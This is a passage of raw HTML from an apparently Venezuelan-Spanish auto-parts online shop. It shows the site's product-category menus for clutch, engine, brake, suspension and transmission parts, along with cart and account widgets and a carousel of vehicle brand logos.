	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/kit-completo/" data-val="kit-completo" data-title="kit completo" >kit completo</a>
</li>
	<li class="cat-item cat-item-205"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/polea/" data-val="polea" data-title="polea" >polea</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/tensor/" data-val="tensor" data-title="tensor" >tensor</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/" data-val="mantenimiento" data-title="Mantenimiento" >Mantenimiento</a>
<ul class='children'>
	<li class="cat-item cat-item-207"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-aire-acon/" data-val="correa-aire-acon" data-title="Correa aire acondicionado" >Correa aire acondicionado</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correa-alternador/" data-val="correa-alternador" data-title="Correa Alternador" >Correa Alternador</a>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/correas/" data-val="correas" data-title="Correas Únicas" >Correas Únicas</a>
</li>
	<li class="cat-item cat-item-222"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/estopera-mantenimiento/" data-val="estopera-mantenimiento" data-title="Estoperas" >Estoperas</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-aceite/" data-val="filtro-aceite" data-title="Filtro de aceite" >Filtro de aceite</a>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-agua/" data-val="filtro-agua" data-title="Filtro de Agua" >Filtro de Agua</a>
</li>
	<li class="cat-item cat-item-217"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtros/" data-val="filtros" data-title="Filtro de Aire" >Filtro de Aire</a>
</li>
	<li class="cat-item cat-item-216"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/filtro-gasolina/" data-val="filtro-gasolina" data-title="Filtro de Gasolina" >Filtro de Gasolina</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/poleas/" data-val="poleas" data-title="Poleas" >Poleas</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://direasia.com/product-category/mantenimiento/regulador-de-gasolina/" data-val="regulador-de-gasolina" data-title="Regulador de Gasolina" >Regulador de Gasolina</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41"><a class="pf-value" href="https://direasia.com/product-category/motor/" data-val="motor" data-title="Motor" >Motor</a>
<ul class='children'>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://direasia.com/product-category/motor/anillos/" data-val="anillos" data-title="Anillos" >Anillos</a>
</li>
	<li class="cat-item cat-item-288"><a class="pf-value" href="https://direasia.com/product-category/motor/base/" data-val="base" data-title="Base" >Base</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://direasia.com/product-category/motor/biela/" data-val="biela" data-title="Biela" >Biela</a>
</li>
	<li class="cat-item cat-item-291"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-agua-motor/" data-val="bomba-agua-motor" data-title="Bomba agua" >Bomba agua</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-aceite/" data-val="bomba-de-aceite" data-title="Bomba de Aceite" >Bomba de Aceite</a>
</li>
	<li class="cat-item cat-item-226"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-de-gasolina/" data-val="bomba-de-gasolina" data-title="Bomba de Gasolina" >Bomba de Gasolina</a>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://direasia.com/product-category/motor/bomba-direccion/" data-val="bomba-direccion" data-title="Bomba Direccion" >Bomba Direccion</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://direasia.com/product-category/motor/camisas/" data-val="camisas" data-title="Camisas" >Camisas</a>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://direasia.com/product-category/motor/ciguenal/" data-val="ciguenal" data-title="Cigüeñal" >Cigüeñal</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-bancada/" data-val="concha-de-bancada" data-title="Concha de bancada" >Concha de bancada</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://direasia.com/product-category/motor/concha-de-biela/" data-val="concha-de-biela" data-title="Concha de biela" >Concha de biela</a>
</li>
	<li class="cat-item cat-item-230"><a class="pf-value" href="https://direasia.com/product-category/motor/empacaduras/" data-val="empacaduras" data-title="Empacaduras" >Empacaduras</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://direasia.com/product-category/motor/piston/" data-val="piston" data-title="Pistón" >Pistón</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://direasia.com/product-category/ofertas/" data-val="ofertas" data-title="Ofertas" >Ofertas</a>
<ul class='children'>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://direasia.com/product-category/ofertas/aceites/" data-val="aceites" data-title="Aceites" >Aceites</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://direasia.com/product-category/otros/" data-val="otros" data-title="Otros" >Otros</a>
</li>
	<li class="cat-item cat-item-38"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/" data-val="sistelectrico" data-title="Partes Eléctricas" >Partes Eléctricas</a>
<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/alternador/" data-val="alternador" data-title="Alternador" >Alternador</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/bobinas/" data-val="bobinas" data-title="Bobinas" >Bobinas</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/cable-bujia/" data-val="cable-bujia" data-title="Cable bujia" >Cable bujia</a>
</li>
	<li class="cat-item cat-item-293"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/distribuidor/" data-val="distribuidor" data-title="DISTRIBUIDOR" >DISTRIBUIDOR</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/fusibles/" data-val="fusibles" data-title="Fusibles" >Fusibles</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/motor-arranque/" data-val="motor-arranque" data-title="Motor de Arranque" >Motor de Arranque</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://direasia.com/product-category/sistelectrico/senores/" data-val="senores" data-title="Sensores" >Sensores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-40"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/" data-val="sistfrenos" data-title="Sist Frenos" >Sist Frenos</a>
<ul class='children'>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bandas/" data-val="bandas" data-title="Bandas" >Bandas</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/bomba-frenos/" data-val="bomba-frenos" data-title="bomba de Frenos" >bomba de Frenos</a>
</li>
	<li class="cat-item cat-item-294"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/caliper/" data-val="caliper" data-title="Caliper" >Caliper</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/cilindro/" data-val="cilindro" data-title="Cilindros" >Cilindros</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/disco/" data-val="disco" data-title="Disco" >Disco</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/mozo/" data-val="mozo" data-title="Mozo" >Mozo</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/pastillas/" data-val="pastillas" data-title="Pastillas" >Pastillas</a>
</li>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-eje/" data-val="punta-eje" data-title="Punta de Eje" >Punta de Eje</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/punta-tripoide/" data-val="punta-tripoide" data-title="Punta de Tripoide" >Punta de Tripoide</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/rolineras/" data-val="rolineras" data-title="ROLINERAS" >ROLINERAS</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/sensor-de-freno/" data-val="sensor-de-freno" data-title="Sensor de freno" >Sensor de freno</a>
</li>
	<li class="cat-item cat-item-257"><a class="pf-value" href="https://direasia.com/product-category/sistfrenos/tambor/" data-val="tambor" data-title="Tambores" >Tambores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/" data-val="sist-aire-acon" data-title="Sist. Aire/ Acon" >Sist. Aire/ Acon</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/compresor/" data-val="compresor" data-title="Compresor" >Compresor</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/evaporador/" data-val="evaporador" data-title="Evaporador" >Evaporador</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://direasia.com/product-category/sist-aire-acon/valvulas/" data-val="valvulas" data-title="Valvulas" >Valvulas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/" data-val="sist-enfriamiento" data-title="Sist. Enfriamiento" >Sist. Enfriamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/bomba-agua/" data-val="bomba-agua" data-title="Bomba de Agua" >Bomba de Agua</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/electroventilador/" data-val="electroventilador" data-title="Electroventilador" >Electroventilador</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/envase-agua/" data-val="envase-agua" data-title="Envase de Agua para Radiador" >Envase de Agua para Radiador</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/fan-clucth/" data-val="fan-clucth" data-title="Fan Clucth" >Fan Clucth</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/manguera/" data-val="manguera" data-title="Mangueras" >Mangueras</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiador/" data-val="radiador" data-title="Radiador" >Radiador</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/radiadores/" data-val="radiadores" data-title="Radiadores" >Radiadores</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://direasia.com/product-category/sist-enfriamiento/termostato/" data-val="termostato" data-title="Termostato" >Termostato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39"><a class="pf-value" href="https://direasia.com/product-category/suspension/" data-val="suspension" data-title="Suspensión" >Suspensión</a>
<ul class='children'>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://direasia.com/product-category/suspension/amortiguador/" data-val="amortiguador" data-title="Amortiguador" >Amortiguador</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://direasia.com/product-category/suspension/base-motor/" data-val="base-motor" data-title="Base de Motor y Caja" >Base de Motor y Caja</a>
</li>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://direasia.com/product-category/suspension/cajetin/" data-val="cajetin" data-title="Cajetín" >Cajetín</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://direasia.com/product-category/suspension/espiral/" data-val="espiral" data-title="Espiral" >Espiral</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://direasia.com/product-category/suspension/gemelos/" data-val="gemelos" data-title="Gemelos" >Gemelos</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://direasia.com/product-category/suspension/gomas/" data-val="gomas" data-title="Gomas" >Gomas</a>
</li>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://direasia.com/product-category/suspension/meseta/" data-val="meseta" data-title="Mesetas" >Mesetas</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://direasia.com/product-category/suspension/munon/" data-val="munon" data-title="Muñon" >Muñon</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://direasia.com/product-category/suspension/rotula/" data-val="rotula" data-title="Rotula" >Rotula</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://direasia.com/product-category/suspension/terminales/" data-val="terminales" data-title="Terminales" >Terminales</a>
</li>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://direasia.com/product-category/suspension/tripoide/" data-val="tripoide" data-title="Tripoide" >Tripoide</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://direasia.com/product-category/caja/" data-val="caja" data-title="Transmisión" >Transmisión</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://direasia.com/product-category/caja/automatica/" data-val="automatica" data-title="Automática" >Automática</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://direasia.com/product-category/caja/copa-caja/" data-val="copa-caja" data-title="Copa Caja" >Copa Caja</a>
</li>
	<li class="cat-item cat-item-188"><a class="pf-value" href="https://direasia.com/product-category/caja/guaya-de-cambios/" data-val="guaya-de-cambios" data-title="Guaya de Cambios" >Guaya de Cambios</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://direasia.com/product-category/caja/sincronica/" data-val="sincronica" data-title="Sincrónica" >Sincrónica</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://direasia.com/my-account/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Ingresar			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Mis favoritos">
	<a href="https://direasia.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoritos			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-x0i7v26k7wibdeaw2byw">
	<a href="https://direasia.com/compare/" title="Comparar productos">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Comparar			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://direasia.com/cart/" title="Carrito">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Categorías		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categorias" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/caja/" class="woodmart-nav-link"><span class="nav-link-text">Transmisión</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/automatica/" title="">
						
						<span class="nav-link-text">
							Automática						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/guaya-de-cambios/" title="">
						
						<span class="nav-link-text">
							Guaya de Cambios						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/sincronica/" title="">
						
						<span class="nav-link-text">
							Sincrónica						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_9062" class="brands-items-wrapper brands-widget slider-brands_9062 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7128 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/camara/" class="woodmart-nav-link"><span class="nav-link-text">Camara</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/empacadura/" title="">
						
						<span class="nav-link-text">
							Empacadura						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/goma-valvula/" title="">
						
						<span class="nav-link-text">
							Gomas de Valvula						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/taquete/" title="">
						
						<span class="nav-link-text">
							Taquete						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula/" title="">
						
						<span class="nav-link-text">
							Válvula de Admisión						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/camara/valvula-escape/" title="">
						
						<span class="nav-link-text">
							Válvula de Escape						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_3918" class="brands-items-wrapper brands-widget slider-brands_3918 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" 